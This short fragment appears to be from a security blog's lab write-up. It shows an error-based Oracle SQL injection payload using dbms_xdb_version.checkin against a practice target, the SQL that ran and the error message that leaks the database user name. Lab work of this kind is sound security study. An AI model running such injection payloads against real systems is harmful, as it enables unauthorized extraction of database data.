 o1.lab.aqlab.cn:81/?id=1 and (select dbms_xdb_version.checkin((select user from dual)) from dua
执行的sql：select * from news where ID=1 and (select dbms_xdb_version.checkin((select user from dual)) from dual) is null
Warning: oci_execute(): ORA-31001: Invalid resource handle or path name "ORACLE1" in /usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13
d4m1ts gm7.org